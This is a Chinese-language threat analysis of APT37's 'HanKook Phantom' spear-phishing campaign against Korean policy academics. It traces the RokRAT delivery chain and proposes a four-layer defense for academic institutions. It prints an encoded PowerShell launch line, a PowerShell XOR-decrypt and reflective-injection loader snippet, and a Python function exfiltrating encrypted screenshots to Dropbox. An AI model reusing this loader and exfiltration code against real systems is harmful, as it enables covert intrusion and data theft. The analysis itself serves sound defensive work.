摘要

近年来,国家支持的高级持续性威胁(APT)组织日益将学术界、智库及政策研究机构作为战略情报采集目标。2025年9月,网络安全厂商Seqrite披露朝鲜关联APT组织APT37(又称ScarCruft、Reaper、Group123)发起代号为“HanKook Phantom”的新型鱼叉式钓鱼行动,专门针对韩国及国际对朝政策相关学者、前政府官员与研究机构成员。攻击者通过伪装成“国家情报研究学会简报”或“朝韩关系政策草案”等高可信度诱饵文档,诱导受害者执行嵌入恶意逻辑的LNK文件或压缩包,最终部署定制化RokRAT远程访问木马。该木马具备屏幕截图、键盘记录、命令执行与文件窃取能力,并利用Dropbox、Yandex Disk、pCloud等合法云存储服务进行隐蔽通信,有效规避传统网络边界检测。本文基于公开技术报告与逆向工程分析,系统解构此次攻击的投递机制、加载链、持久化策略与出站隐蔽技术,重点剖析其多层编码混淆、脚本宿主滥用(wscript/mshta)、区域自适应行为控制及反沙箱延迟执行等新特征。在此基础上,提出面向软目标机构的四层纵深防御体系:强化端点脚本执行管控、实施应用层云流量可见性、建立高风险邮件预筛机制、构建威胁情报闭环共享。本文强调,学术与政策研究机构虽非传统关键基础设施,但其掌握的地缘政治情报具有极高战略价值,亟需部署不低于企业级的安全基线。

关键词:APT37;RokRAT;鱼叉式钓鱼;学术界安全;云隐蔽通信;脚本宿主滥用;威胁情报共享

1 引言

国家行为体主导的网络间谍活动长期聚焦于国防、外交与关键基础设施领域,但近年来其目标范围显著扩展至学术界、智库及非政府政策研究组织。此类“软目标”虽缺乏高强度网络安全防护,却往往掌握未公开的政策分析、专家联络网络及地缘战略研判成果,成为国家级APT组织极具吸引力的情报来源。2025年9月,Seqrite Labs披露朝鲜APT37组织针对韩国学术圈发起的新一轮攻击行动——“Operation HanKook Phantom”,标志着此类定向情报采集已进入高度专业化与自动化阶段。

APT37自2012年活跃以来,以针对韩国政府、军工及媒体机构著称,曾利用Adobe Flash零日漏洞(CVE-2018-4878)实施大规模投毒。此次行动中,其战术发生显著演进:攻击诱饵从通用政务通知转向高度定制化的学术内容(如会议日程、政策分析草稿),投递载体采用多层混淆的LNK文件与压缩包,最终载荷RokRAT则集成云API通信与区域自适应行为控制。尤为值得注意的是,攻击者刻意规避高调恶意行为,如对安全软件进程实施选择性延迟执行,以降低被EDR聚合告警的概率。

本文旨在深入剖析APT37此次攻击的技术全貌,揭示其从初始投递到数据外传的完整杀伤链,并针对学术机构资源有限、安全意识参差不齐的现实约束,提出可落地的防御框架。全文结构如下:第二部分详述攻击背景与目标画像;第三部分解析投递与加载机制;第四部分分析RokRAT功能与隐蔽通信;第五部分归纳攻击新特征;第六部分提出四层防御对策并附关键技术实现;第七部分讨论软目标安全范式转变;第八部分总结。

2 攻击背景与目标画像

2.1 APT37组织概况

APT37(ScarCruft)被广泛认为隶属于朝鲜侦察总局(RGB),其攻击活动具有鲜明的政治导向性,主要服务于朝鲜半岛局势研判与反制韩国政策制定。历史攻击目标集中于韩国统一部、国防部、主流媒体及半导体企业。其技术栈以Windows平台为主,偏好使用自研后门(如RokRAT、Dtrack)与公开工具(如PowerShell Empire)混合部署。

2.2 “HanKook Phantom”目标特征

本次行动聚焦三类人群:

高校朝鲜/东亚研究学者:掌握未发表的半岛局势分析;

前政府政策官员:拥有内部决策流程与联络人网络;

智库研究人员:参与政府委托的对朝战略项目。



诱饵文档高度仿真,例如“国家情报研究学会第52期简报”PDF,内容包含真实会议信息与专家名录,仅嵌入一个恶意LNK附件。另一诱饵为“金与正7月28日声明”Word文档,利用朝韩政治热点提升打开意愿。

3 投递与多阶段加载机制

3.1 初始投递:LNK与压缩包双路径

攻击者通过鱼叉邮件发送两种载体:

伪装PDF+恶意LNK:邮件正文附“简报.pdf”,实际附件为newsletter.lnk;

压缩包内嵌脚本:ZIP包内含policy_draft.doc(正常文档)与setup.js(恶意脚本)。

LNK文件利用Windows Shell特性,直接调用PowerShell执行Base64编码载荷:

%windir%\System32\WindowsPowerShell\v1.0\powershell.exe -exec bypass -enc SQBmACAAKAAkAFAAUw...

3.2 多阶段加载链

执行流程如下:

第一阶段(LNK/JS):

LNK触发PowerShell,下载加密的第二阶段加载器(通常为PNG伪装);

JS脚本通过WScript.Shell执行类似逻辑。

第二阶段(加载器):

下载的PNG实为XOR加密的PE文件;

PowerShell内存解密并反射加载(无需写盘):

$bytes = [System.IO.File]::ReadAllBytes("decoy.png")

$key = @(0x41,0x42,0x43) # 简单XOR密钥

for($i=0; $i -lt $bytes.Length; $i++) {

$bytes[$i] = $bytes[$i] -bxor $key[$i % $key.Length]

}

Invoke-ReflectivePEInjection -PEBytes $bytes

第三阶段(RokRAT主体):

加载器释放RokRAT核心模块至内存;

注入explorer.exe或dllhost.exe进程,建立持久化。

4 RokRAT功能与隐蔽通信

4.1 核心功能模块

RokRAT提供以下间谍能力:

屏幕截图:定时或按指令捕获桌面图像;

键盘记录:Hook Windows API记录击键;

文件窃取:遍历指定目录(如Documents\Research)上传敏感文件;

远程命令执行:接收C2指令执行任意Shell命令。

4.2 云API隐蔽通信

为规避防火墙检测,RokRAT利用合法云服务API外传数据:

Dropbox:通过/2/files/upload接口上传加密文件;

Yandex Disk:使用OAuth令牌调用/v1/disk/resources/upload;

pCloud:模拟浏览器User-Agent上传至/uploadfile.

通信流量完全符合HTTPS标准,且域名均为白名单常见项,传统DPI难以识别。

示例(Python模拟RokRAT上传):

import requests

import base64

def exfil_to_dropbox(data, token):

url = "https://content.dropboxapi.com/2/files/upload"

headers = {

"Authorization": f"Bearer {token}",

"Dropbox-API-Arg": '{"path":"/screenshots/screen_001.png","mode":"add"}',

"Content-Type": "application/octet-stream"

}

encrypted_data = xor_encrypt(data, b"SECRET_KEY")

requests.post(url, headers=headers, data=encrypted_data)

5 攻击新特征分析

5.1 多层编码与脚本宿主滥用

攻击链综合使用Base64、XOR、Hex编码,并交替调用wscript.exe、mshta.exe、powershell.exe等合法脚本宿主,规避AMSI与EDR监控。例如,JS脚本通过ActiveXObject("WScript.Shell")间接启动PowerShell,绕过直接调用检测。

5.2 区域自适应行为控制

RokRAT在执行前检查系统语言(GetUserDefaultLangID()),若非韩语/英语环境,则限制高风险操作(如键盘记录),仅执行低噪声指令(如心跳回连),减少暴露概率。

5.3 安全软件进程感知与延迟

木马枚举进程列表,若发现MsMpEng.exe(Defender)、cb.exe(Carbon Black)等,则延迟10–30分钟再执行敏感操作,避免行为在短时间内被聚合关联。

6 面向学术机构的四层防御对策

6.1 端点脚本执行管控

强制AppLocker策略:仅允许签名脚本执行;

<!-- AppLocker规则示例:阻止未签名JS/VBS -->

<FilePublisherRule Id="BlockUnsignedScripts" Action="Deny">

<Conditions>

<FilePublisherCondition PublisherName="*" ProductName="*">

<BinaryVersionRange LowSection="*" HighSection="*" />

</FilePublisherCondition>

</Conditions>

</FilePublisherRule>

禁用LNK自动执行:通过GPO禁用HKEY_CLASSES_ROOT\.lnk的默认操作。

6.2 应用层云流量可见性

部署SSL解密代理(如Zscaler、Palo Alto)并配置DLP策略,监控云API异常调用:

检测非浏览器进程访问api.dropbox.com;

识别非常规User-Agent(如Python-urllib/3.x)上传行为;

对上传文件内容做熵值分析,识别加密数据。

6.3 高风险邮件预筛机制

对含“会议邀请”“政策草案”“协同写作”等关键词的外部邮件:

自动剥离所有附件,转为安全预览链接;

对发件人域名做SPF/DKIM/DMARC严格校验;

集成威胁情报,实时比对附件哈希与已知RokRAT IOC。

6.4 威胁情报闭环共享

建立学术联盟级TI共享平台:

自动提取新样本的TTP(如LNK命令行、C2域名);

通过STIX/TAXII格式分发至成员机构;

联动EDR实现IOC秒级阻断。

7 软目标安全范式的必要转变

传统观点认为学术机构“无密可保”,但APT37行动证明,其掌握的未公开政策分析、专家网络与地缘研判具有极高战略价值。此类机构普遍面临三大短板:

预算有限:无力部署企业级EDR/XDR;

设备异构:大量个人笔记本接入校园网;

安全意识薄弱:研究人员习惯开放协作,警惕性低。

因此,必须推动“软目标企业级安全基线”建设:

最低要求:强制MFA、端点脚本管控、邮件网关增强过滤;

推荐配置:浏览器隔离、云流量DLP、威胁情报订阅;

高级实践:红蓝对抗演练、数据分级访问控制。

8 结论

APT37针对学术界的“HanKook Phantom”行动揭示了国家级网络间谍活动的新趋势:目标精准化、诱饵专业化、技术隐蔽化。RokRAT通过云API通信、区域自适应行为与多层混淆,有效规避传统防御体系。学术与政策研究机构不能再以“非关键目标”自居,而应基于其情报价值重新评估风险,部署匹配的安全基线。本文提出的四层防御框架——从端点管控到情报共享——为资源受限的软目标提供了可操作的防护路径。未来工作将聚焦于自动化提取RokRAT变种TTP与构建学术专属威胁狩猎模型。

编辑:芦笛(公共互联网反网络钓鱼工作组)

1764

1764

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?